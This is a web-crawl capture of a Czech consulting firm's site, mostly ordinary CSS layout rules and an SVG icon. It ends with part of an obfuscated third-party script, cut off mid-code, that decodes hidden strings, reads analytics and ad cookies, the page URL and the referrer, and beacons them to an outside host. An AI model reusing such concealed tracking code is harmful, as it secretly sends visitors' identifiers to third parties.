	.catalog .catalog-item.not-administration #snippet-itemDetailControl-defaultImage{
		padding: 0.3em 1em 1.5em 1em;
	}
	.catalog .catalog-item.not-administration .default-image,
	.row.title__block > div:last-of-type{
		width: 100%;
		float: none;
		max-height: inherit;
		overflow: inherit;
	}
	.catalog .catalog-item.not-administration .default-image .thumbnail,
	.row.title__block > div:last-of-type img{
		position: relative;
		top: inherit;
		transform: translateY(-0);
		-webkit-transform: translateY(0);
	}
	.catalog .catalog-item.not-administration .default-image img,
	.row.title__block > div:last-of-type img{
		width: 100%;
		height: 100%;
		-o-object-fit: cover;
		object-fit: cover;
		-o-object-position: center;
		object-position: center;
		max-height: 12em;
	}
	.catalog .catalog-item .description img[alt="Pečeť"] {
		width: auto;
		height: auto;
		max-height: 8em;
	}
	.neziskovky .row.title__block > div:last-of-type img {
		width: 100%;
		height: 100%;
		margin-left: 0;
	}
	.catalog .catalog-item.not-administration .attributes {
		padding: 1em 1em 0 1em;
		margin-top: 0;
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row {
		width: 32%;
		padding: 3em 1em 0 1em;
		margin-bottom: 1.5em;
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row:before {
		width: 40px;
		height: 40px;
		background-size: contain;
	}
	.catalog .backlink,
	.catalog .backlink:visited {
		left: 1em;
	}
	#page8559373 #ipopage .content-paginator {
		max-width: 100%;
	}
	#page8559373 #ipopage .content-paginator .paginator-current,
	#page8559373 #ipopage .content-paginator .paginator-step {
		padding: 0.1em;
	}
	#page8559373 .image-wrapper {
		-ms-flex: 1 0 47%;
		-webkit-box-flex: 1;
		-moz-box-flex: 1;
		flex: 1 0 47%;
		max-width: 47%;
	}
	#page8559373 .image-wrapper .image-inner-wrapper a.image-detail {
		min-height: 180px;
	}
	#snippet-parameterFilter-form {
		padding: 1em;
		margin-bottom: 1em;
	}
	#snippet-parameterFilter-form .form-item .form-item-field > span {
		width: 100%;
		margin: 0 0 0.5em 0;
		display: block;
	}
	.kontakt-osoba:nth-of-type(2n),
	#snippet-parameterFilter-form .form-item .form-item-field > span:nth-of-type(2n),
	#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span:nth-of-type(2n),
	#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span:nth-of-type(2n){
		margin-left: 0;
	}
	#snippet-parameterFilter-form .form-item .form-item-field > span input[type="checkbox"] {
		top: inherit;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		margin-right: 0.5em;
	}
	#snippet-parameterFilter-form .form-item .form-item-field > span label {
		width: auto;
		margin-left: 0;
	}
	#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span,
	#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span{
		width: 100%;
		margin: 0 0 0.5em 0;
	}
	#snippet-parameterFilter-form #frmform-submitFilter,
	#snippet-parameterFilter-form .clean-filter.action-button,
	#snippet-parameterFilter-form .clean-filter.action-button:visited {
		padding: 0.5em 1.5em;
	}
	.header-fulltext {
		width: 100%;
		padding: 0;
		position: absolute;
		top: 5em;
		right: 0;
		left: 0;
		padding-top: 0;
		margin: 0;
		z-index: 3;
	}
	.header-fulltext > a {
		width: 2em;
		height: 2em;
		display: block;
		position: relative;
		margin-top: 0;
		padding-top: 0.5em;
		padding-left: 0.55em;
		right: 1em;
	}
	.elasticSearchForm,
	.catalogFulltextSearch{
		width: 100%;
		position: absolute;
		bottom: -4.4em;
		right: 0;
		z-index: 1;
		max-height: 3.4em;
		display: none;
	}
	.elasticSearchForm .elasticSearch-autocomplete {
		width: 100%;
		position: relative;
		top: -1.8em;
		right: inherit;
	}
	.elasticSearchForm .newsbody,
	.catalogFulltextSearch .newsbody{
		padding: 0.85em 1em 0;
		background: #ebebeb;
		max-height: 3.4em;
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
	}
	.elasticSearchForm form input[type=text],
	.catalogFulltextSearch form input[type=text]{
		padding: 9px 40px 9px 15px;
		width: 100%;
		height: 32px;
		letter-spacing: 0;
		opacity: 1;
		font-size: 0.8em;
		border: solid 1px #fff;
		background: #fff;
		color: #0c0e1c;
	}
	.elasticSearchForm form input.action-button,
	.catalogFulltextSearch form input.action-button{
		width: 32px;
		height: 32px;
		background-size: 15px;
		top: -1.78em;
		right: 0;
		background-position: center;
		background-color: transparent;
	}
	#iponavigation {
		margin-bottom: 1.3em;
		border: solid 2px #f5f0e7;
	}
	#iponavigation p {
		width: 100%;
		text-align: left;
		padding: 0.7em 1.2em;
		font-size: 0.85em;
	}
	#iponavigation .separator {
		margin: 0 7px;
	}
	.form-vertical .form-item {
		margin: 0.5em 0 0;
	}
	.form-vertical .form-item .form-item-field > input[type="submit"] {
		padding: 1em 2em;
	}
	.form-vertical .approval {
		font-size: 0.85em;
		margin: 0;
	}
	.blog.view-default .article h2 {
		font-size: 1.1rem;
	}
	#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span:nth-of-type(3) label {
		width: auto;
		margin-top: -7px;
	}
	.f-fix .error,
	.with-subscribe h1,
	.ipopagetext .subscribe-toolbar .action-button,
	#page8559394 .ipopagetext,
	.f-fix #iponavigation {
		margin-top: 0;
	}
	#ipocopyright .copy-mapa > a:before,
	#ipocopyright .copy-mapa > a:after,
	.row.widget-aktuality .widget-item:last-of-type,
	.row.widget-aktuality .widget-item > .widget-cta .action-button,
	.row.widget-aktuality .widget-item > .widget-cta .action-button:visited,
	.hp-cisla__wrapper > div > span:last-of-type br,
	.proc-nas__text:after {
		display: none;
	}
	.image-detail[data-caption],
	.header-fulltext .ikona-lupa {
		display: block;
	}
	.row.widget-aktuality .widget-item > .widget-cta .action-button:after,
	.row.widget-aktuality .widget-item > .widget-cta .action-button:visited:after,
	.subpage-kontakt {
		display: none;
		background: none;
	}
	.subpage-kontakt > .boxImage > div,
	.row.kontaktni-osoby .kontakt-info__wrapper > .kontakt-image {
		display: none;
		background: none !important;
	}
	.contactForm .form-vertical > .form-item:nth-of-type(1),
	.contactForm .form-vertical > .form-item:nth-of-type(2),
	.contactForm .form-vertical > .form-item:nth-of-type(3),
	.logo,
	.row.widget-aktuality .widget-item > span,
	#page8559394 #frm-form .form-vertical fieldset:first-of-type,
	.kontakt-osoba,
	.catalog .catalog-item.not-administration .detail-title,
	.row.title__block > div:first-of-type{
		width: 100%;
	}
	#page8559373 #snippet-itemsOverview-content,
	#page8559373 #snippet--images,
	.catalog .catalog-item .description,
	#page8559373[data-ipo-meta-item-id][data-user-mode] .content,
	.layout-container,
	.catalog .categories-container,
	#page8559373 .ipopagetext.system,
	#page8559383 .content,
	#page8559374 .content,
	#page8645567 .content,
	.catalog.view-search > p{
		padding: 0 1em;
	}
	#page8294917 .ipopagetext.system .content{
		padding: 0 1em 2em 1em;
	}
	#page8294917 .ipopagetext.system > h1 {
		padding: 0 0.5em;
	}
	#ipocopyright .row.antee .layout-container,
	#ipopage,
	#page8294917 #ipopage,
	#page8294917 .ipopagetext,
	#page8559394 .ipopagetext,
	#page8559373 .ipopagetext,
	#page8559394 .ipopagetext.system h1,
	#page8559373 .ipopagetext.system h1,
	#page8559383 .ipopagetext,
	#page8559374 .ipopagetext,
	#page8645567 .ipopagetext,
	#page8559373[data-ipo-meta-category].zemedelci h1,
	#page8559373[data-ipo-meta-category].mesta-obce h1,
	#page8559373[data-ipo-meta-category].neziskovky h1,
	#page8559373[data-ipo-meta-category].vzdelavaci-instituce h1{
		padding: 0;
	}
	#page8559383 #iponavigation,
	#page8559374 #iponavigation,
	#page8645567 #iponavigation,
	#page8559373[data-ipo-meta-category].zemedelci #iponavigation,
	#page8559373[data-ipo-meta-category].mesta-obce #iponavigation,
	#page8559373[data-ipo-meta-category].neziskovky #iponavigation,
	#page8559373[data-ipo-meta-category].vzdelavaci-instituce #iponavigation{
		margin-bottom: 0;
	}
	.header-konzultace .action-button,
	.header-konzultace .action-button:visited,
	#ipocopyright .copy-kontakt .action-button,
	#ipocopyright .copy-kontakt .action-button:visited,
	.rozcestnik-item > a > span,
	.row.widget-aktuality .widget-item:nth-of-type(4n) {
		font-size: 1em;
	}
	.title__block__container {
		padding: 0.3em 0 2em 0;
	}
	.catalog-item .col-1-2:first-of-type{
		padding-right: 0;
	}
	.catalog-item .col-1-2:last-of-type img[alt="Míra dotace"] {
		width: auto;
		height: auto;
	}
	.catalog-item .col-1-2 h2{
		margin-top: 1.2rem;
	}
	#page8645567 .gallery .matrix li{
		width: 100%;
	}
	#page8645567 .gallery .matrix li:nth-of-type(2n){
		margin-left: 0;
	}
	p.golden-heading {
		font-size: 1.8em!important;
		color: black!important;
		background: none!important;
		display: contents;
		float: left;
	}
	#9961397 div.paragraph {
		padding: 0 1.2rem!important;
	}
	#9961397 h1.special-heading {
		padding: 0 0;
	}
	.kontakt-osoba:nth-child(3) img {
		margin-left: -1rem;
		width: auto;
		max-width: 10000px;
		height: 14rem;
		margin-top: -3.1rem;
	}
	.kontakt-osoba:nth-child(5) img {
		margin-left: -2rem;
		max-width: unset;
	}
	.kontakt-osoba:nth-child(6) img {
		margin-left: -1rem;
	}
	.kontakt-osoba:nth-child(2) img {
		margin-left: -1rem;
	}
	.kontakt-osoba:nth-child(7) img {
		margin-left: -2.5rem;
	}
}
@media only screen and (max-width: 768px) {
	.action-button,
	.action-button:visited {
		padding: 0.5em 1em;
	}
	.subpage-rozcestnik ul li,
	.paragraph .ipo-widget[data-mce-fragment] ul li {
		width: 100%;
		padding-right: 0;
	}
	#page8294917 #ipoheader {
		min-height: 345px;
	}
	.header-logo > .logo-spolecnosti img {
		max-height: 2.6em;
	}
	.header-logo > .nazev-spolecnosti,
	.rozcestnik-item > a > span br,
	#page8559373 #ipopage .content-paginator .paginator-button-text {
		display: none;
	}
	.header-info {
		margin-top: 1.8em;
	}
	.header-animace.owl-carousel .header-text {
		top: 1.5em;
	}
	.header-animace.owl-carousel .header-text h2 {
		font-size: 1.25em;
	}
	.header-animace.owl-carousel .boxImage {
		background-size: 768px;
		min-height: 201px;
	}
	.row.slogan {
		min-height: 175px;
	}
	.row.slogan h1 {
		font-size: 1.5em;
	}
	.rozcestnik__container {
		padding: 1.3em 0 0.7em 0;
	}
	.row.rozcestnik {
		-webkit-box-pack: inherit;
		-moz-box-pack: inherit;
		-ms-flex-pack: inherit;
		justify-content: inherit;
	}
	.rozcestnik-item,
	.hp-cisla__wrapper > div {
		width: 48%;
		margin: 0 0 1em 0;
	}
	.rozcestnik-item:nth-of-type(2n),
	.hp-cisla__wrapper > div:nth-of-type(2n) {
		margin-right: 0;
		margin-left: 3.9%;
	}
	.rozcestnik-item > a {
		padding: 0 0 0 2em;
	}
	.rozcestnik-item > a:before {
		width: 25px;
		height: 25px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		right: inherit;
		margin: 0;
	}
	.rozcestnik-item > a > span {
		text-align: left;
	}
	.rozcestnik-item:nth-of-type(4) > a:before {
		width: 35px;
		height: 35px;
		left: -5px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.rozcestnik-item > a:hover:before {
		-webkit-transform: translateY(-50%) rotateY(0deg);
		transform: translateY(-50%) rotateY(0deg);
	}
	.catalog .categories,
	.catalog .catalog-item .attributes {
		width: 100%;
	}
	.catalog.view-detail .matrix li,
	.catalog.view-default .matrix li,
	.catalog.view-search .matrix li{
		width: 100%;
		margin-bottom: 1rem;
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row {
		width: 49%;
	}
	.catalog .default-image {
		width: 100%;
		float: none;
	}
	.catalog .default-image .thumbnail {
		text-align: center;
	}
	.catalog .default-image img {
		width: auto;
		max-height: 200px;
	}
	.catalog .categories:nth-of-type(2n),
	.catalog .items.matrix > li:first-child + li,
	.catalog .items.matrix .cleaner + li + li,
	.catalog.view-search .matrix li:nth-of-type(2n),
	.catalog.view-default .matrix li:nth-of-type(2n),
	.catalog.view-detail.matrix li:nth-of-type(2n),
	.gallery .matrix li:nth-of-type(2n) {
		margin-left: 0;
	}
	.catalog.view-detail .matrix li > div .detail.action-button,
	.catalog.view-detail .matrix li > div .detail.action-button:visited,
	.catalog.view-default .matrix li > div .detail.action-button,
	.catalog.view-default .matrix li > div .detail.action-button:visited,
	.catalog.view-search .matrix li > div .detail.action-button,
	.catalog.view-search .matrix li > div .detail.action-button:visited{
		margin: 0.5em auto;
		width: auto;
		position: relative;
		bottom: inherit;
		left: inherit;
		right: inherit;
	}
	.catalog .matrix .attributes,
	.catalogNewsletters .matrix .attributes {
		margin: 0.8em 0;
	}
	#page8559373 #ipopage .content-paginator .paginator-button-icon {
		display: block;
	}
	.blog.view-default .article .leftFooter {
		float: none;
		width: 100%;
	}
	.blog.view-default .article .rightFloat {
		float: none;
		margin-left: 0;
	}
	.blog.view-default > p {
		min-height: unset;
	}
	.gallery .matrix li {
		width: 100%;
		margin-right: 0;
	}
	.gallery .matrix li:nth-of-type(3n) {
		margin-right: 0;
	}
	.gallery .matrix li > div {
		padding: 0.5em;
	}
	.gallery .matrix div > a {
		overflow: hidden;
	}
}
@media only screen and (max-width: 550px) {
	.subpage-rozcestnik,
	.paragraph .ipo-widget[data-mce-fragment],
	#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type=submit],
	.form-vertical .form-item .form-item-field > input[type="submit"] {
		padding: 0.5em 1.5em;
	}
	.with-subscribe h1,
	.ipopagetext .subscribe-toolbar {
		float: none;
	}
	.ipopagetext .subscribe-toolbar .action-button {
		display: block;
		width: 100%;
		margin-right: 0;
		margin-top: 0.5em;
		font-weight: 400;
		font-size: 0.9em;
	}
	.divided_bg .article .leftFooter,
	.divided_bg .article .rightFooter {
		float: none;
		width: 100%;
		text-align: left;
	}
	.menu-toggler > span:first-of-type,
	#ipocopyright .copy-kontakt > div a[href^="tel:"]:first-child::before,
	#ipocopyright .copy-kontakt > div a[href^="mailto:"]::before,
	#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"]::before,
	.row.slogan h1 br {
		display: none;
	}
	#ipocopyright .copy-kontakt > div a[href^="tel:"]:first-child,
	.menu-toggler .genericon {
		padding-left: 0;
	}
	#page8294917 #ipoheader {
		min-height: 330px;
	}
	.header-animace.owl-carousel .header-text {
		top: 0;
	}
	.header-animace.owl-carousel .header-text h2 {
		font-size: 1em;
	}
	.header-info {
		width: 5.5em;
		margin-top: 2.4em;
		margin-right: auto;
	}
	.header-telefon,
	.header-email,
	.header-linkedin {
		margin-left: -1.8em;
	}
	.header-linkedin {
		margin-right: 1em;
	}
	.header-konzultace {
		right: 1em;
	}
	.header-animace.owl-carousel,
	#ipotopmenuwrapper {
		top: 10.2em;
	}
	.header-animace.owl-carousel .boxImage {
		background-size: 550px;
		min-height: 146px;
	}
	#ipocopyright .copy-kontakt .action-button,
	#ipocopyright .copy-kontakt .action-button:visited {
		padding: 0.5em 1.3em;
		display: block;
		width: 100%;
	}
	#ipocopyright .copy-kontakt > div:nth-of-type(2),
	#ipocopyright .copy-kontakt > div:nth-of-type(3),
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1),
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(2),
	#ipocopyright .copy-kontakt > div a[href^="tel:"],
	#ipocopyright .copy-kontakt > div a[href^="mailto:"],
	#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"] {
		padding-left: 0;
	}
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p,
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1) {
		margin-bottom: 0.5em;
	}
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1):before {
		display: none;
		background: none;
	}
	#ipocopyright .copy-kontakt > div a[href^="tel:"]::before,
	#ipocopyright .copy-kontakt > div a[href^="mailto:"]::before,
	#ipocopyright .copy-kontakt > div a[href^="https://www.linkedin.com"]::before {
		background: none;
	}
	#ipocopyright .copy-mapa > a {
		display: block;
	}
	#ipocopyright .copy-mapa > a > .action-button {
		padding: 0.5em 1.3em;
		display: block;
		width: 100%;
	}
	#ipocopyright .row.antee {
		font-size: 0.8em;
	}
	.row.slogan {
		min-height: 138px;
	}
	.row.slogan h1 {
		font-size: 1.1em;
	}
	.rozcestnik-item {
		width: 100%;
	}
	.rozcestnik-item:nth-of-type(2n),
	.hp-cisla__wrapper > div:nth-of-type(2n) {
		margin-left: 0;
	}
	.hp-cisla__container {
		padding: 0 0 1.5em 0;
	}
	.hp-cisla__wrapper > div {
		width: 100%;
		text-align: center;
	}
	.row.hp-cisla h2,
	.hp-cisla__wrapper > div > span:last-of-type{
		text-align: center;
	}
	.hp-cisla__wrapper > div:last-of-type {
		margin-bottom: 0;
	}
	#page8559394 #frm-form .form-vertical fieldset:last-of-type .form-item .form-item-field textarea,
	.form-vertical .form-item .form-item-field > textarea {
		height: 6em;
	}
	#page8559394 #frm-form .form-vertical .form-item .form-item-field > *,
	.form-vertical .form-item .form-item-field > * {
		padding: 0.3em 0.5em;
	}
	.catalog.view-detail .matrix li > div > a img,
	.catalog.view-default .matrix li > div > a img,
	.catalog.view-search .matrix li > div > a img,
	.catalog.view-search .matrix li > div > a img{
		max-width: 180px;
		max-height: 180px;
	}
	.catalog.view-detail .matrix li .attributes-row .attributes-cell:first-of-type,
	.catalog.view-default .matrix li .attributes-row .attributes-cell:first-of-type,
	.catalog.view-search .matrix li .attributes-row .attributes-cell:first-of-type{
		padding-bottom: 0;
	}
	.catalog.view-detail .matrix li .attributes-row:last-of-type .attributes-cell,
	.catalog.view-default .matrix li .attributes-row:last-of-type .attributes-cell,
	.catalog.view-search .matrix li .attributes-row:last-of-type .attributes-cell{
		padding-top: 0;
	}
	.catalog .matrix .attributes .attributes-cell,
	.catalog .catalogNewsletters .matrix .attributes .attributes-cell {
		display: block;
		width: 100%;
		font-size: 0.9em;
	}
	.catalog .catalog-item.not-administration .default-image {
		margin: 0;
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row {
		width: 100%;
		padding: 0 0 0 2.2em;
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row:before {
		width: 25px;
		height: 25px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		right: inherit;
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row .attributes-cell {
		font-size: 1em;
		text-align: left;
	}
	.catalog .catalog-item .attributes {
		padding: 0;
	}
	.catalog .catalog-item .attributes .attributes-cell {
		width: 100%;
		float: none;
		display: block;
	}
	.catalog .catalog-item .attributes .attributes-cell:nth-child(even) {
		border-top: none;
	}
	.catalog .catalog-item .attributes .attributes-cell:first-of-type {
		padding: 8px 0 0 0;
	}
	.catalog .catalog-item .attributes .attributes-cell:last-of-type {
		padding: 0 0 8px 0;
	}
	.catalog .default-image {
		margin: 1rem 0;
	}
	#page8559373 .image-wrapper {
		-ms-flex: 1 0 100%;
		-webkit-box-flex: 1;
		-moz-box-flex: 1;
		flex: 1 0 100%;
		max-width: 100%;
		max-width: inherit;
		margin: 0 0 1em !important;
	}
	#snippet-parameterFilter-form .clean-filter.action-button,
	#snippet-parameterFilter-form .clean-filter.action-button:visited {
		margin-left: 0;
	}
	#snippet-parameterFilter-form #frmform-submitFilter,
	#snippet-parameterFilter-form .clean-filter.action-button,
	#snippet-parameterFilter-form .clean-filter.action-button:visited,
	#frm-subscriptionForm-form .form-vertical .form-item.buttons .form-item-field > input[type="submit"],
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1) span,
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(2) span{
		display: block;
		width: 100%;
	}
	.header-fulltext {
		top: 7.5em;
	}
	.header-fulltext > a {
		right: 0;
		left: 3.7em;
		margin: 0 auto;
	}
	.elasticSearchForm,
	.catalogFulltextSearch{
		bottom: -4.1em;
	}
	#frm-subscriptionForm-form .form-vertical .form-item.buttons {
		margin-top: 1rem;
	}
}
/*** print styles *************************************************************/
@media print {
	#ipocontainer, #ipomain, #ipomainframe, #ipofooter {
		width: 1024px;
	}
	html, body, #ipocontainer, #ipomain {
		background: transparent;
	}
	#ipoleftblock, #iporightblock, #ipoheader, #ipofooter, #ipotopmenuwrapper {
		display: none;
	}
	#ipopage {
		display: inline;
		margin-left: 0px;
	}
	#ipocopyright {
		padding: 10px 0px 0px 0px;
		margin-bottom: 10px;
	}
	.noprint {
		display: none;
	}
	.printonly {
		display: block;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567896&width=21
body_size: 949
content:
<svg id="tel" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21.224" height="21.224" viewBox="0 0 21.224 21.224">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_26" data-name="Rectangle 26" width="21.224" height="21.224" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_823" data-name="Group 823" clip-path="url(#clip-path)">
    <path id="Path_14" data-name="Path 14" d="M20.757,18.858a3.966,3.966,0,0,1-1.839,1.6,5.754,5.754,0,0,1-2.8.769,11.612,11.612,0,0,1-3.949-1.04,14.086,14.086,0,0,1-2.638-1.251A25.445,25.445,0,0,1,2.291,11.7,14.136,14.136,0,0,1,1.04,9.06,11.615,11.615,0,0,1,0,5.11a5.756,5.756,0,0,1,.769-2.8A3.972,3.972,0,0,1,2.367.467,6.694,6.694,0,0,1,4.462,0a.774.774,0,0,1,.317.045c.316.106.648.844.8,1.146.482.859.949,1.734,1.447,2.578.241.392.694.874.694,1.341,0,.919-2.728,2.261-2.728,3.075a3.24,3.24,0,0,0,.588,1.3,15,15,0,0,0,6.165,6.165,3.241,3.241,0,0,0,1.3.588c.814,0,2.156-2.728,3.075-2.728.467,0,.95.452,1.342.693.844.5,1.718.964,2.578,1.447.3.151,1.04.482,1.146.8a.771.771,0,0,1,.045.317,6.711,6.711,0,0,1-.467,2.095" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/ZDU3uorS/3J2VPEml/app.js
body_size: 4472
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="ZDU3uorS3J2VPEml",V=J("FiE0Vww"),ta=J("KCEyWgYbFyF3L1MyGyAU");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="AQgwUhEWL3NwJUc6NGUDAy5kOVwUC1IfVitWL3AyBBgyZD5WDE9XIB9qfjMxIRRMMzd1UhkdFzJXMxI6PyQJCT5kIloBB1I4VjMScyNrTTw2ITRAEE8RO1YpWXYkLQwYejA9VlUjFzJXMxIcMTMMPzk2PEMBTwE9WjpCMyRlBB96IDBDGQALNldqXTg8PE0DNCcwHQ";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("OSs6WBwKLTBcJEEzPjEyAzgwNFobChY")]=!!m,c[J("OSs6WBwKLTBcJEEzPjEyAD8yMF8")]={name:y,value:y?u(y):null},c[J("OSs6WBwKLTBcJEEzPjEyDTknMEMBChY")]=
{name:M,value:M?u(M):null},c[J("OSs6WBwKLTBcJEEzPjEyATswNls")]=W,c[J("OSs6WBwKLTBcJEEzPjEyBz89")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("KTA0RwAc")]=l,d[J("LzQxUgEKFg")]=c,d[J("PzwlWgcKAQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("KiUyVgMGFyQ")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("OSs6WBwKAQ")){m||(m=!0===c[k][1]);return}}k=(m?J("MjAhQwZVXXxHZF4zMSEUQjkrOBw5"):J("MjAhQwZVXXxQPhw6NSQJFXQnOl5aIw"))+"?"+J("MQ")+"="+K+"&"+J("Pg")+
"="+a+"&"+J("KQ")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("LjY0XQYDEydWZFU5PyIBCS83MEEWABwnViRGeDMqAA"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("OSd7URwBFTkdKV07")||P===J("LSE3UBQMGjYdLV05NykIGSkhJ1AaAQY2XT4cNT8o")||P.slice(0,5)===J("bXB7BVs"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("Ng")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("KA")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("Pw")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("NiE0VwwwHT5aPm0jMQ")])try{var ia=u(J("BSM0"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("PQ")+"="+F(a)}}catch(H){}if(!g[J("NiE0VwwwHT5aPm0wMiY")]){try{var ka=u(J("BSI3UA"));ka&&
(k+="&"+J("PCc")+"="+F(ka))}catch(H){}try{var la=u(J("BSI3Qw"));la&&(k+="&"+J("PDQ")+"="+F(la))}catch(H){}}}}k+="&"+J("NCc")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("Yw")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("BSgwUhEW"),O=document,g=window,Y=g.encodeURIComponent,
